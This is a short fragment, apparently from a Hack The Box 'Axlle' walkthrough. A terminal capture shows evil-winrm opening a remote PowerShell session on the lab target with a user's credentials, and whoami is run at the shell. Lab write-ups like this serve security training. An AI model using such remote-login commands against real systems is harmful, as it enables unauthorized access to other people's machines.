 ┌──(root㉿localhost)-[~/Desktop/HTB/Axlle]
└─# evil-winrm -i axlle.htb -u jacob.greeny -p 'Test123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jacob.greeny\Documents> whoami